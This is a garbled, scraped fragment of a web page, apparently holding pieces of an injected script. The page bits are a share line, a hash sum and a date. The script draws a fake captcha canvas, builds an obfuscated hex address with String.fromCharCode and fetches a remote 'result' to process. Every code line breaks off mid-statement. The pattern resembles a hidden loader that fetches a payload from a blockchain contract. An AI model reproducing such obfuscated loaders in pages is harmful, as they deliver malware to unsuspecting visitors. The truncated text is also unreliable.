
Spread the love
🧩 Hash sum → c652734f05f803dd3ad3f9496
Update date:
2026-04-26
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(